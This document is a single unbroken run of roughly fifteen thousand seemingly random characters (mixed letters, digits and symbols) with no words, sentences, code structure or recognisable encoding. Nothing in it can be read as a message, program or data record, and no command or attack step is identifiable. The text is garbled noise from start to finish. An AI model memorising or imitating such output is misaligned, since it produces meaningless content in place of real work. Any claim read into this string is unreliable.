:oK^t||9ViNp9S~9e|60-O}4{Nq^eh7uWYkT9wNU]IIr](Y%@}JYKuw)dL/eqWyJw/;w)U-^IpzV/(^9qt+VUU6u]A_stX47f6Q|1Brri|)eSeoU:fK-{2/-2K40|z2+4IAQ-(r_66p/1SwYIk:VNxDJkSF]sOs+s:9K(~^(Y;npDK2fw/L+E6Ndqt/hBio}1}R9p115V9-&Ux2zdByyUJFXKeNU9IU%Ji/~ArAQ~~Q-2rO0{R4&5}u6q2REuwL;D:{L7dU&so6X+957(Y-JLUkY)@s)(EoK1/wnIen(]%/7)1/B{wepi;14Qhe2Iuu4RpEB6J~xiLyIsN;dpVT_SfN-4uy6NpDCD7Soqo|eWeKw~L+&NOh4zdp~+qJy~C6Rze;oRDrhkd4]z:OnSKT]E}{K&EeXCJwsUSFuSUdi0{;%E+hW1~_s]-Trh&yRVu%Ey0n/^Izh+z~rF&EIp96S{^-VCUWiIE9eNLJSA|1zWNEn;@4r|+Vni+xFs_F1(WS;LhTWr7/Q1Ixy7KQi{qeOxrX~|Dw4DTurO{{BrI|rWB/q~9t6U-&X]Izriu9WyWqFek9EdV;+2Wn~pJE^EWVddf0isi(p@+6n}ddurEYryW^zCYL%ICIn|E5q+Y5N1XB2zWziCeWxY~w@zx~hUkk5+OzU2xDz|x9sB06^&dx]-5U7WA]E@]+E5y|eyxYBDXqS{4}s5ykU]i^fxOWWn1zD@B}_(E)OJ|)q&Os/1TfT//OVI@BtrNIDw@wD/-OTV]|EprKCkEI(JE9Y}DwSS-IhVt%ifrRCCE6Od9y+/(oh{p7Wh@kuWKEp1B;5AD4p1s:-iQyxIIOWT(N2RUW(4Iy+:LDQqw7e/nC@eW+rw;6I|9;x;0/hrFISpUxACYhzLxurWdY@]UVxREB^:yr46}Ly-Bier;}9rR:;z|n-/Edysy2uE]o/DVuX1heOdW:KJ(Cf(nwrxo7%RX7oW4&xo((WE9~kB%QfwIBzO|OBxLqk&+6rI^k;Ww|kTXp5n5iwI^y+A/~+WOqtT~Up|xwtodhxkeyO]6k(BTf/RDto]-RdzWSJ6&iOOq9@B:4An+96tzNU|V0u6x|ON-Rd::^IQnR{oYLJY5_VyShoCETLtI0Y5A{2V:IfU]eB_4dIWJ:JY~CtCYRJyLBtV5&9Wu(n{5t1r%hrW{y~RzuepIzyx4Eh;JUDkiSQ|/p:pCr;-O)U{DIIENrw~6+Y4he})R@6SEIwp2dE-4:_hIiK+EOX}R4C%(Ku{VSErXS++W6JWhV9IEI9e7ufJ^~p5(6~zzWfsuE0L)foW6oXzWyXS_t};xF+fN-IpkeL|ksCknS1wCzq@{(xizThOWVY;suTN)}D5pxdnnWprKnXkN7}Dr6n|;kS/]wt)OuC%Y;WEruWu_dTIDry@Op-Q;5C+^L]kexX4wEO)w}}C]k5C/y(Iuwr2prQzzkDQI+)9:Brd~kAzrz7hwISypTi:OTnuQ^EY&/&qqNz-6UDqF1toNR-R6%yD7-e+9D;Uoix};Ou_Dy9yWJB0;2KF|t(Ry/0Jx/pSrSw{Nd:{h_:{|QL((|yryfd6w05Xn2kO;1~/^}BVS+}Ck9x69p]OS]iBekDp4suO%]5wdxzffCV{&N-sdR|)U4txke1|~1k7512-5Vh~6y50-QwEE)q)%AJ~|pOiF{pIzN_6@_7@^e{wnrxSzxzxUuYh;|xxr4F5OE{fyBrL1n/S7yKw&Wf5u-I_KQRQ/2Lek|2rx)4rB+I/}WI^r6rr6kWEWEU/oBTp%FSzDCxE6p)~T/yXRUInuk(n~Rhw@hzt;@Ef^U1;kN^o9{n7te;dnVo_EUQ6i9irr9(Dr|OU&q+:-{L7w5EAzE-kYEhz{K6kY:wC]+7106BY(ue%u:W(}|WuxwdF^n|Ok^TY%i%+(ndO_-6Q1@(/Cfz(2NUd)07-/4WVEohoJ7_f;C&N~W_KB@rrsAzK1s/Ns42iCRtO;;zL1/K9VYy1hqFdn~k0~(W+)5ot7hX;uwT6Dx5SO_sUpdAyskNzN)OTE-/CNCE@}SYR2Ss4;wO0~Ion:hkAS|QySpwIxe6nO4Vt^kyFo/~iDpn0J7y|LRw%1iorr7xrpRCoOo70/ozNyJz(kz_Rr|xkI5TyI-JL}z+5QenxCYJ71D{@R+72AToyrK)N^{|hx4qo%ShpWTU/Le:^t/Y(X7o6h&h_:nsQJJQu1)7(-)dNAzu]s|7Wed/IeTn&/r9Br|s%&EF%kk|5rEth~)hxWpVxVE^7Dw/:6r+~DuAfrxI]SYrTux&NDr6iux|4Dwn7ppC;Dw}]u&-iDwtY&WTx9Wq{~w7{p~r{~u^kp(rXsEe5]ET2-zkyh]5^Vh+u&ECz^f-FRAxVRyi6S7J^uI|66Eh-ix7hs7}0WWA7WEEp9BXwsEuhE-62ThzfhrLLDui%Ci2)xV0Fi9q_Wh9BO]6yhYn|k+BJsrLV&p:B]6EBB6Wy-6znTYsdWryVihCTutBh6+E~iNQoir&I||X%Irr2rEz:Ip~hDfn6hupThr4)Ifs@&p(D}xYf0|6CRUI5rp7OxpXJiUJ~IYt&hpJ7D/Rr{Dr:oVuFWOA1/IrCDNI7uzW4uYrtkputfO9x7]o~~L&E{OIDCp&w~kW0iy-@sAR@t:uS6L|kJoBXtWWs~VuzB~OCCdr0/BRt769xehu~wErq4LWV1}hJ0LITBpooqEA+(y^f|r92OTW{fSIs-_u5VE9UY^E:2(&&16WoWSr@fyBd~rV1WQI/(DhuNqOq}OWSeVW:t{-SBYW9/oruIIk-U@A&5RO9s-q@UI~X/WWW5^IFC{pQuErIe-IAqJhqK-D]~L-e~0rsC{92ILWD%Tu2NqCkUFusVok)zSkDio2Wrk|7qdW(^D+~~{In@VWBeB-Kq}iAkU-7XorQA_i~~T7{spAp{4;A@U0IUUUirz;EEo&i+^x6i^;EEdXx+Fn]fW7^V&tA_-JA;pz(/&L-Ix{rI94p^516iLWpi67(IxCrw^zEs^NEN;_SNsfryIBhOJV(FW7Ieq6~x4;reRe~L&)B6&OSdOiq-o6idfo^uC76WUnqSq1](u]x+^Upr^O6deEkuF7q(9Wpi-Uz&w0]VwykuxCrkpV^-9-pB5rr_;XqnwrBNw}]O2kEN@:EN+w(NTFxUoXYU_z^f@/q(wfSq6y^fzB]^^^x&o)Ss%Kx)QSWo7ASXK4U95zh9qexu9nh9i1WN1%z-wuENSISLw]]]ABiEB)EfwhVfu(:UTAddn:2/OrXdN@o&]UeoEyLAO7%px5eJqp4zEw/DrD{R2up:t}Fx;k7I^D{uOO]CtR@dEOxnrzD-NnunCxqud+(UOy@k9Nep(p2:O|^:O0:xe^YB|&y9OIR~uDR~6&AD6~hJ2^i@OVeTr{zJ~4_zkO+CYiWd;;h+tTf+~/6i|2US&V;prxFKuXxUkpspx~JIJqxzJ^^dS-0o6I5oEE9KE]@rEhzzO|/pru_z]+:pJJ0~p/fxAO]|~K7Or@zkE_-SO^9TkLyJ2DRuxV9KEedTr9)EpJ5hxV~:J2_z:U2:UrKdEJfR|VJ+S|:zJT2RJU::k744Noy&;+L~U^EzkR@orWsz66Vn/okU0IrBBzdY-z:1T:FRhx0~Dx}TQRwYD^}}ErDeydI1_puCr+pO@:_d(I)1ozfpnJK@dJ+@U+4AfIU2{wQqJBn~-IqxO]nxWr|)Duw6pu|;{xAdQ:4F_:7dFSU2hx~_z:~R::)t_prt(rdrKdoy0Up6i:VOyA)/{R:NzJQCrrkr@ds/(r)QrDERTue6TpByOI|O6JeTI2tQ:5E-VJdO0IAk^:R1T:tn{D{p{r{dp+%^6p0S;Ch6]~VJ;ztr6d0I0zkL@zptyr2(T5rey|h4Ruyd0+pJTRrVyrEyyIE1_t]+:1iy;WuX@h^h::2nKC{(%rC:N)k1dpr5%4{6i5+Y}X%&YyBI%:yu1w^O&]OowWkDS|:}-C-+eXLI-%_XX(p|~)_0fV_sw{kJ:&k+W~LEwRx|;d:6S/rWwwkR(F_w/4ruf+_^rr_Rh7Jq1ySIkCuVw(x}9N:uUKrX;B_O++LUzyLIQs^|w0k0f0_Ki7L-r:rdI{JS/4xS]/OI7{_pxL_D%;z@w4EuhK_C0:uqVWOiYWU&/fyrSqFf-BW+Sf:z9y6u;-LdC7Se]6x0JI_QkhLSQyrUnEzQ(OOiuuxTY4O++OLi4JLi~~_KkuOwB(kFVRz4X6^nF/:@-)Lq5V6D/4rkTWLB^nLi(XLenJOiOR_Q/V_:9xrr)yyUEJuAitkVer9/_DFzXT^huwfJrYNDFuw{A@2Kk^:5^@o1Fh~D:R_LDVe1UiSur)td:EOTX:t5XTY(:B]iDk{:r~9ID6huw}(}Oi6RX|FKu2{I_A7tEw@I_Wh5D2L:JU95F2;EU%4tqo^+_7+1_(zU+y%tDS/{5OohrkndDterE]dy]]qp6I{u|Q65O/R:LFo1Fr~sFtT:^T6hr7h):NIAXy95L6^z~TeOrxKUkStDt6ALF]xLR42:wD9LkN|5Fx_{Dqk~rEkpxS6dOneIursDxeCxXE6u_}u:F:YWEX0pp@0(AXJ4ROfUkD1DJz2RXzktRsFyTFOJR~RrwTo(rA-(rd2LeOxyk);U/Kq6RpA&:Di~5+QrCEf1Y)zto(dQ/r/BfBnqJ))E%i0|(+;zV{5tC+JQst|VK{z4Ir{Eer_wsE({OIJqrSQV-rV(-+Ke0tsQ0n6s@K_Ux1ddOIk%;K+qYKWOrd)T@)dJO)/hk15z4y4s2+JiXyO+KwoFtr]Vtr900W^5{I-zxLo{W(OEN{LYVw6{@1^%_n_xDK%uidL1@TA0V1ikh({))V1;wywQexoO-)@fWI{0Wr{EprLOSIyzz5C/yt](Stt~0rNWTRwC{](02dy]T1eF%Rxe9yT}6Rz0xJp+%D/Kd6%:-(74/t0O-({(1f|Iu(x;{({e{(%F4urwC~|Y-6n+hX%)YJOi7Qr/X&C9|-@^4CxTwokY12^}iS}9e;@)wwLoSKxXh~y^sk:/^{E_^:9~|{s&&;BeJoX]zk9NXy:LhY5ik2x}xV@:WID)1s_ifXDen&:/D6_n(y_nB1_@s+:{I]@|]dLE}fx{7isdnh)ABRDAtSwr:7kJ@5^L~f0EpFL/1nzT_zT^5{:DV@z/SXsWeOx/XRT@+]^/2t0U%5LN]pwdOos(4%&yr|4-/oru4d0UQk5IheXwX|5~p;;@foDBK~VnQVLXfd@{;osBI}X(oCwzT-sYd]|dioWE)f5Y:{@fQ:LEe7rICB)uYe|+p&2&2@Lu)+0/Ey0|wIwYLRL^D2s/k_}6rYhKs_2No9D|DrE(sAh]tX1(5RUDSs_fJ^9i@]^dXX%poyDtowTh_AE~40:TwYUFLI@_opsKo+ORTNtN:%Qx}quzxirz6TwdL^91wn-LwLAQoJk)4J4f^@1)F6&;+i^%oSS_ND{_++ChD^^+A74{ny/zDnOdD5_nL0ufLI2Y01s)R^Oy}QD:okyY+X_Nk_UKop__nkX;OT0YsA;%L7Vy045KpA7;@wA_~ssKFpsItXfJs505ALz)qnDfsC:_+y@IoL)NnOX_+B4_o:A5rBp1rYOKr-AIKUV;_+d_24;;^^D)Lnd(X/0QXXp1F5@WX@zYE^);KzL_|__N]x0y/{XIdD9;y;^|5:1/orDV-]6V5_U%FKCAF(_5__(Q/ioJ2q15}Lk&Ci/R&;)t)_x5{YYQ4_5|2^0xEyw0yrxqSuW_wN+WrYYQ:5/CVD}oe;o-1hzCVDC;pus:&psL4qD{{;L65pu)dQCrCui{C(S6s5xO95-o|;s/tSoeC55AzQhI1:o5%D/Ar9rz2/w)(ND;X/rJBI6Ke_XJ2Xry-Y1(qrXT^IFKRN6rLnYQxY:~9fJx&y~p15;K:Y:5BfT@x/rXt0U_/p/|/zu~2h+UuYeQVp}T6Ds)WrIQ|/tFyy{Us}B5i(Y0{~:ye|C@I5FWpU%N:(9u|;WJI)2n-%ISweNU5/{UrC/4rVs4N%/FJV__@zru@Qw4@kr+wE9@Ihx_UX{IrNfA;:uVdWAVwNki9U{Xh_;F)KXk{RT{B~{Aqz_n;X_Fi}tLVO/oiwEN}p1hy^4D4zT/xN%nqpx0|JUoz(q_9f62IwsTz~9}-eKOf4s^/5eL0+1oJ{{|rS%Q:isd-9nn50{WS~X6oS~rz|E)zO2sX4oopo5k-Ysn+{X)QI_(D)sT^Vk_o_wE:W/or94F^n94+441pEoWsE0uLu/yh;rwL&{/Uqw1e+97h]ephqsndtD/Dq_5h~/pAK{dhK/{:y/orn/(%ELuhzruhux{L|%w)oDi1piYre]eoExxuI0Y~EC/yE9x71SEI:xS-;rSxrDtBCroTIf]hJyd|ttWBWSI+Y+x2SiUB_Azq6}fXOIUB%Uy^CAq(hrppEyEx~+L/pIdNz6tr7Q(quzOI_k/ypNRxVICNzE:pDo_/tX6{+%x6p//%-wIDrfwwI0I2XS9E6}IShdBiWB)A%n(_2&Fsh@-yKfeX9sQ0Xix4WFrkq9/kqDo{yE/z](+z:rEII9WFuet]^TprdNrLDte(e|K(QL/SofN20dfVXA72wJ&X4o{6@k%}DL|BzAzyzLx9J+w/@LpA^RUwVyXE/|~VYx-i~W&r90tV/J0KFVJKRBpS+n}12BCV9RK}DSzpI2yn9KD_z9E/s{I@}YELE/o@WE%Nx|{49Buhe0@s&-9yEruuoTJNI1%%-nruYqTJd/RuCJeWy(d%O(9pi+w|56tX55X:1Bkkp;xy7Kh+z04@9_JJrA&Ut]]15w1hT{&UnDqD-EiJx@SJ_:iUTrx/2962D|:{Exp~I)6Ii_xW;hzWeOoDoD%xx-+{(+/eOTJFu^snt+t_}5t4S-XF{D~D~DCze;XupAzpdrohwIC+zoYOpD4+D_zdr]z|:IWTnfkk4NIIIfQziY(x]}~FO|E/xfNU;~KuUf&Ou:p:Wt:%rf|;U({zwS7eOIWOhy&^z~E~EQ]NfVdJL];~qVF-QipNu]ErL}/St65weQntxsO4(~BYYuWsI4x{L^0eO&p~tIVS;6yTNp|WJO+&:V@V^X4opx21dKFtFU](BAI5hs/V);thWt{~o(6x)+:F}DDtzh;Lip:NfIQ@Q;|Vsss~~Ak7qXy+oWWDW&0Wu(EKSyJhO+N|{WiWYe:CW5Er6nU6n2ABD]2/7Ts-oQUQe7C@]wTq_x%@CTWCOIVLo5EQSTQ(h%0eL;4znh]RC221qCAi@(xdUL}5SS9T6khefrQKrE9xtJU-OIB-9)Cx2@^__5BI5ddK^ux@^;p;2|oRoDC(s2rW-(pDRYhzFX)z^_ssKKtn1spFSF~q)RqSzELx]+CW)w/V(iuRizK-:xSTNu:yF2WQOTLrV/OhCRT^5xVewA)K4zyOz0~KX:p;eQnrW:Lx2+V~eo%zQ9B^TF2X7V|nuUrp^}fsR(&(R9dk{6whw}Wo{:i/VRzi6CJSw|dC07%9%TV&}oBnJ%9e6fhqJ{%Y_d9E(unK1k5XX2F:7{%7e99+1Q{{{Q9ess}}@Y/7777h4Q%%YY2Xs111{(/7/ssn1Q///{9-rr];Erx]Fu{rIErW7SEu|Wr/DrLrrrrrWrxTrrrxe{ruIp(itxpD-yWETJ(TtxhDo(IW0:(itk6R-L-y@5(TtkCRo{pIoO(i)zSTUyOBKJ(T)zqTn(D-{O{VxAk6upy-F|E6U;urIUAXLrd%_&tS~xDy^ATJA;VBKfqUtkdK6]u]h:rLzOrhkkrxDTC+Wr]n]VxxRYqArD-NBwE:]Wn}uW5AdOF&~E:AWpO~-NrC5Qf~rpV0-&9Xhrh:2T5ROruo@5pW2%t9xykN2x;:4]_4+quWIy/eRFoU:xzon%pB|(k1|N2-{D/(}dJE_tW0(OKdAY~F9F26w(RJw@tQ%TUF9e9CTy/f{n(WI:EdS-k]oyK;re+^xF2XJR1{_&iSO7/~nnyVX24nL02V{{%k/X@KTLSk%sLV)+LTXr2Bsdye//%RD|o&orEr6pppy5oA%xxweK4OWy;NLhppf-(rKk]k]KO---()_hhhTu%zkzW+WnO-OSO2:h666T_KkztytoOWoC9E]||)N/S]E;;y)rV]xR]rVqBx]{OR({~y|4R}++uLW+x99IIoEI;Ur@rpASi6eVAVu6S+-Wt)Iki]D}:nUB&&p;(VUfYJ-CpqDh}YzuzrpS{OEOIy%DCT|5A;]eNUoQALQpsq4s^+De;+;OyOOpdBWp4u6pd:I9Ahuy;dI)ESQ:^IeqSDW12JyedN4-hF:;;_0^To4:WX7kkW/zf/{NYY_F+{oo+e&CirrBB-zeU5{KEo}nKo-V9s5k02X(YY/t]qoR{0;K&4wEAnzfpF(S{(@qQ}iWoC|t%p9_ye%;zK{{0nkO415C|Vz;yNf/@~Ko/}XhC11so}FX_e/&6KK%//DIL{yrE]@4DDIp25ewxww7L{yyI~T4RRu~&)w9wu;]VEo{op7-NBSB]VfI|~RiUx|%USr5tS5+-B~BuVBr+L}J2&i2uzkkNoOt;JU6qpJ-wu9}V^q):eyO/EBhrw{np9:@xx1_SSWN7fAifpu&1BzrUOFAI%L}6pXoKpV;t7pUJ2nE@Vq%6uq4zI99hpdUJdJOTIkJCJe--C:p/q7%d@NYA17dNrUz0%JFKTKK&C|S^V;w+WnnOo;_C0Upw4d4kJXf;;;&~62C64wo5Y5iCA@rxFNAVIz0T{C@|:t)uW2pyXtisT04FQ+o)15s_dXeF_{fO0%%/%t-5ewyun4o{Den(1e440E(X/7|BA@%QDNe-:w];poyVDR]ehxDSSE{I:f|+&K~4~]~VI;Bur-xSWxVUIA_ny{osU%^xVw@5LzUYWS6|x{DSkt&IJi10Or(iSJ-0w9~q|9QRrp9:DrS7-EN~6sWy;yzVk|{FKO;Iih~C&_YKoOTkN&rwwf{yDwY1ni~XqIqexsVx^+sLRpx/IBT5:XxYUxVCkB5DuuC/-;r+tSDpkF0D~4I_ATX4Wxf4nY](L2DW_^U]6s|zEus5q9kKt)O_9exD]wi(Odrr4(F(1)O&_h+B5^e(tS9_ThsR/^BNfAqw-yF)s5@_R{(%%XkeprDSQ|+Vk)XF:9FAru/+~xdS{h0hzB2h~D6%{-q&e;Bu(YSwuXOx6rkVrpN2DASESCdzxWrTr^KhuDU^p|~IpSqOUS^tx^pprq:^J~I++r-R~CEtYJT]|xtWrLT(EW~Q%E:EppW)O0t-+{QExqWniJInWqB(Eo)2kfxI]&WDfdqN)BJByYpdx/L@kQsIn6d]I0DKsDx;V5s99;UD9rCrrwSN|zr)0tx(xV5}/{|;fVKzTqJVLQ)4wT_kt2AUs;z4F:pK}5S_V;do]wIBQzo44pFfoKzfeQ~AB7%Szo}4Q+(})^Yhp+&B&LX1~/yETfzV_XiqyWAYQpUiS{d(6qi/(fB~shrTO&4hxY&CKAxkEO4zTzWyUBpr9~+rp+%nO+NSISLOUnkqLtprk~k-u~^Io-V_fhBUxT|q07oRp9QpouQw60LF{@Wqwe6ikzQyB}/:BupYd;0R6%]dy4@WDVYySk@X^RV}r_IYf}-pk/t+~C5iB-9k;JUd1u9VJ@UwIsAzo5tJt+DSLee;ISTpEEOpO6YByWoqIpyd%/|2eQsJ;Viut2]&9N@4k5L7hX{TQ]+6wr(0DS9~ux^C&Y6T&)@--i/%:WLU)N~Oi;(o_o]Upsd%LnfzJ)Xi^]5s_FCN56r9WO4z7y}|F9kAYN{rXJruF&DhxN/oXXxRt2|ux&Bruu}Kq:-@FVSr_ord0}RD6q^BS::4T;O/{hku7+Tx:}oprRtTo-BWty@&xU4]r;JiiR|Ip+UVihOQ0C|txBzr]|4ppU{E+(ty:r@E4;~dO:UqpXK0_y&Q-~-&xKiKUn0;RXR+R_B;xn|rWY-Wq}B2u(zJk(0}WR5~zE~Je&Ek+B|wknUt~^5AITXTWW_z2s_eYDO5V@hqL)E+~VhwSD]k)+KV(/1Rt~X|])D@S%X/e1nFL%/KJ(7q]^TSFtXf1ddhs|11%(%r2FhyuAzU|Us4w|2fK~Xx]4n]W6U{W/FxyE+phI7EWILJSx{p~5Etx&6]u:B-oxoEdwISpNW55FIXAYS~o9DI;yuh9dBE9WDu-q4+q1;SD}K_qtip:dr;:5CreXrSutIUxqE67u@TER&;]~/wuzR5y&%:+V0f|oF}4DnIF724opxQu4B7:{}_I2uUI^9VeC%y~p%6yIEtCzyI@TpFN+Oh5f-ii4CoRhR5:%pL0(q@fzY)qJCUVr]Od;_0JQ}e7n5R24Y96}}X)JYdsi49;F_nJ9CSq0Os5psJuX5CWr%n24eVeBYE-rU9/R2XYW9KB/x]FKYiwOWksJ(x]dir|zyphpCpx:UfokB&X6Rq:99^]d%oou{Kk0xr+~wpV-|AKdnkrCW;w]U6)ep55hTyxFR:]pTWIuB{^WE95;rwwo1D|Tp;Wffx0wAOeNF0/o9@@Kkf~iUY;QLoRp%}&J4]QBuwk_({x^-+hI}TSRLd1xpE]n|IpsEO-~XNL]4xQ}SLfT:5VeUu2rQJQ-Q/X{f0:+XF)t]F@@OU7t(+|Ru:/Ie(/sD5&rqxthXNNiontJY;k):C_/w{tCs5&_|rw11D/(pup&rpN|]-N9JfQ-iAz/%{]epNJt/rxB1WKfWJKW;-XwWzEY~s]^p+f7{O7~Su2U0dtA2R2n5xIFVLyC@5|fQqu9UJKK_wEOr6TWEWykw49zhxrRIIutzprVY4z+XuNq@wI-~iw(/Df6TV)V%9WNwk96/VBuk-)I:T|QC0wB7RdW:Rko&9zRiDwQ&Ir}Drr}4Ixu-puuUr)s-9~A]0Y)&x;dnqY(2IYU9AU|OoYpFAYF;kYJ7w9{sr(zK&U_|6t5y4(~BTtsq0Ys|0Ys(BtX%ptLtwtQB}7]6-hAOoyIIukqBp&L}9riO9AWX@7EQrk4Q]7fi&xoXrAekCr2sprC%&(DY0xs|hr_u2]X)|iINressoNk26]4@9y1FEuXnA71XDw/q}]6orAK9/FpL:IrxiVr(Vqh(ELrC6LrsFIouJo0k|S6CW~S0kLk;Ty@}oN@sIqq550Vs(F2Y2ix0A{wEfduX-(]SBrWz&AIBprryDrr+z-r]eUpnUNkBuf~KTB6TT(64ODVVX]|5Q]qX-y2xS~@Uu:rRwi]9Qo~{AO^-|JT1oSqEOn-I6Ri{VL2XrJAEu(0f)_W1L@W1-IRr70sT_DpSKR9DL~odtQq;e]CtAqD_:Brf1S9}(DVkhqqB6Dr/%LR7T-WYyTuUxy4~ErR-wfu)%oRV7hWfUNB5nIr)nyrXp~DDYk|r;~SFQoI~SWST:0r}xDrO4IrEJAOxrJi6WO45fh^ykBOER/{-Lt6-p0F-7sUWyN_EsFUE-^hBx]tr2%Kru&]uEDthEn6uq/@ILAsUnQC-5D%zy/_-L0ypK{_kw}|+FdkdNETB1/)]ksuh2Y0-XWyB1oX6E1}WXf~i&T)N91q6&f6q{rLruR7(E2Nu{IeB+)/x]4+Yed&hYQxp+eVB]2errU_rEVVu4]]^~Y;6~L{reJYu4_+rw)tr&A2W4CNh}CWh:wpi~eW(ukYq:J@upJsupiuup{1fz/NY9@U(&;)reoSru-d(}27h&WIIJnnuI;pSpJX;z5(hs:QpFeV^|TXrNFzE|LopS;JktIY-w]_uSi;-y:tAXLQ+E7@((5qVA4d6wFe{AVDO]Uq/nqI^qweNVWkB0wf^-W;CJ~5B4e9rUC^0JBLTpwIo6exx]~}foqDrdONq]EwQ}&S&~zO4kB/7Wd]{I^;9wx)uI7V}-unhV(R4^iXK]w;w2(1_Iw06I(skR6r1SIE-9]pK0iKyDOhw+6r)@dp)^Sdn^-yhr-z0B|tA0(DiIqu|pr4ND|+ixzk-|I5tx~du9p-;]C|C+)dUC)|y@-4|+;SuR|5+Ok@fWz57ow)-orR:rUueIwLKr;(ix9_-h~Uo|JJ{Cw|p-2q:J~7FR~)d}~Ih6C(}I62kdU_6U~hO]t1Us2sU^eepT&~o2OWWK:x%Aq{&9x-XVqoF@u]//TrSCOsD]%q;WVpVIJJhV(r]AIDNU0r(wIuUN{Rd4Sr{dipT_Ap:SKpB1B4;J6Cyi^V:CxB:_FWpwLE_h^J:X~J^4S+OdkpE7@O(0B9yJBr(%0xL4WrqY_CAQ0JX^(Vew_~K(Wsfo+4_L6W9R0V+DQ@4z{x^:EJiqrCn9LuCONu_ipr0B-rE|0x7)_V%F~-;FA-ez^+A5^JBkhAuX@60+WOTQQU1)TWsyWx/pxW1hi+Q{K6/K_B(YQn%E^5rzd4@w+pur}Uf%%IU6%rdWT2W{UAoNzpq9B90~d6f}ErYUU2NQ{w~eEDkASr%S@J9pRD)T0tW1NDO7_CQwB4ynrKF7/{kWCrhz;5yt_Dxi5VUpn-Y6Rwu5iWrEE:rxC:^J::r2eqr]f@A@6XWy4+:zwBVyuC+Cef^z/Cku%@k|]Ir;ksN;;kI)FhEx@ku_|:L:X&+Su~YAqAY^UX:@@q^yLuVXA@iYnSqKd2UdLsY}urz7(7U(TOy_D}N1RkNRrs_Dx1_oCwFWY6Sr5^+Y|4rw;7A{wIJJ7L^OWYxO2wrwwnrr(Yx-NB(VY)E4EAxI_F~:e6(eYskUEAr45qI/If;:;d_4&0]/hE65;W;5Epu&_{~5U:kJNWrx]KruhByW@ErJ}Yr577WyV|~s52hF1D]CRsuss|d(0J-p:dAFDhE;k}yUN/%uI4{kUtQiw-quk4;IW]9n2&W)B]A+U&-&5/{VYq}J-@+@;2{1B&@5WN5IXs&BCYXxhy5wqO6)_y4|_r6{_e5UX/}tyI}1CQI9AW/k7+(1yO%^_fBs_B9DL&|puw(zhTV1y4@1x/WDx41tLn(Ud:Nn]2sID60{r+D:Nz(@_KEE]5D0i5+^OCr1iqiqy1/1]I;IrLzErCKDw7FrpqXwfXVR|0id6Fx)-%/~JNi1S}F)J9@9zY7Dz|Fizq:(iEYRIUWDUEf~u|eDw(fp9]u0)QKUR_%)wAi^Jpyq2^@d;^WkUX@R25e9XoqIrW^IxwFprh@sB&VEJDNL2@RJD9dVDW5/wzrteWB^Lry1SrpTLreKT-Ve^o%yA20|Xzwzqo{i^}o1+&U}o+h;Sk^-Jh-wWrE6r9o^X9yQkDEQds|sE}(pet+)O&@UR:qLWLL_IE5QNBr0Ir(nIr;QX+:Xq:W1IK+x|rx:LrswYq7S@6(/zi090OJDJoJiu6w&@@09Lho^hx2i0w(dYoUY;+I}S~p0~t)@(-4sq6s7YV&F@:KX~|5~DC5ipCJ)RE&s_5{BNI0Tor-TENrTBru{/y(EVn{xV16W|wD)h1xt/NwwQ{h1&rruwfru)Izx~hxE:dw0z9@(7t^N~LdW~L-Ypr+iIpYdxpp6DuA}IINSOw;4o9@N6]B%//TJIwTT-J+J^U)|pyw|:9D/&hED;Br9USr29^rkUhr9()E/L{d:F2U/VYrEe;rWD%O5COEON(Uk0f:|:JNFBBT2L_yY}BIdOXE@V(T(NXkFwwxBFn]WL}E)+xy+:}V^-6:sor^/o|qIQ]DKxkV/XOVX7YL_/kENS64IhS0EyOw-rArrIkrx/Q+R|)CI(D|~qus~YRDr6UsUh6sI6BrRhp:nCFJ|9fs+SVdkpUqY6YOuYTrqISD9z)wiCxpxU9rV(%]Q_4rtVrB}U5E/iI7w{fe|zdw|p+r]A49(VrEWBTey(-rxQCx{92wBw/rr]{x-9hr9Ot-qTET6rnrwfdr2y/QI)+uxpD_]5IYxXfS@2]T09CX+4fy69zN~|d9hzrdIR|Jxz:Uuy_d(}5~hknI5wAtS|@eK4pr_p%K)UIz}}/ed~dr&)f]rfD5xw;Cp2_ux0I;Q@-qNux4rr6%Do-NrurEIx;hD0;pTtn+QD+BFei}@opQ|TIzwwOEIrup%xu_YoiTr@WUNoIeNo_6rer}|79^UB0ExAE(php}zL~p5CoTKBs{JxD~runY^:A^r]stOrC~Dx6:Dx@/h7U(nfYx9yT^z4krTLSz(u&IDsyNNskIY+~+Er9EIuD/prVq6uFEQnRfDu~(DsVUp-f12^Vx_rq^pxS+I5k09qYL~)f:kpft/^h{;zkVpqneD|~:I4h:O-BWKpheASxi}0f-_NnI4Br&Ax1(RYuRB_AJ0d%u-%-TTRUBts6sNOt/nsu/OIr|yErCLoy{V7_E0X_]t-rft0r-oD;Lf|piurrIC&q46%r/Xyr&zepVk_0f|-r|I)pi}OWokyD&B4SY}E;}k(ro&yD|~ep(W(;s~o%02yrf4IrW;(DR|LwrS(rtI|pW-U4]|Irt0&pLzBDX0|pt6wC01{;+Eyrht0;_/9XrXyrpUC_ks9Fw|o;t/Ir~rowrde-/{_W%E;|t2N)SdYR~7{rS&INRNwC;diC;xoIBuJWp1hRdnT2I;Q;VCx(;f@p7TLDfq/soAdEo99BDrfk+J&JErATwff/orf:or]Tw0q6)y:V4w5QI&VY;i&-LF4SzQRB2Y09FCw%CN1s}xOEEdSxt7%k-r4;2}6L9V^OnO~9SE^|(YFet71x:^RVCpJXoL0Eu)(FTAC&ACT^r;wkYu/wENCiwLY1DwyOwUrS0EkE1Ciorwi/rxr)/ofOrw)Yw5;yrx00u(o|t6u&Dy+kw_n2KoBKwnnsoD}Orrn}ni1nwXJ2/K:+/Xk+0D}Jwn^5/_]VyNI%wnh}rQLS/1w&yyn-1_xkyN~:wn~FrDn4wX+trz1SoD5I/{5e/1nhoD+5wLB4rE:d/F_o{D4yrx;;woC1/56/{7{N^7%w~;%ud%rsDyuyt_yyVsq@r-yO4zBs0+(snJ]]%oBnQI/}Wxy{If6dpyd^IrEx+z~iCqOFiOph];C~5q-hIk6rs1_uCI~DVpeCiT1z9|yI_ftri(Re9DWWot]orY&9hDhYVAqhY_z]rryDkf9ry--^h-yBL&WA&xU|;~|]^T-{^Bz:}poJh|U(Y6~2BzAY5|JS_q+&F^DWr4rDT{66}SOzTuU}s~kOh~+(iskxk;T+0)I^oWiVnwANLd1q@TXq_AhJ;@FiQpRWp]x}1d@9kTxJrq~oKL5E+|TL:BN|e&|kO]4dxedILIprpK74+B:TUxhy&5]0FDX+rhu(7/EFTnf)fnIiKzU2/V/r02&JDo6|2+nRp2eS&n9utV/S@2/p%u{heX/Cq/sF}1QT2i:o//h}4nqkeSTf(60f1QY/ezo(%XJ&1Kqe24_%Y9C/KE{qAy@kozrp_(o5/S|^wrDr+NWykWI1nt|C4:oC;xIXVyByK7Ki|0(Wot}-_x9u)d0;}E@I-hoO&)&2_FFfAB%D(fW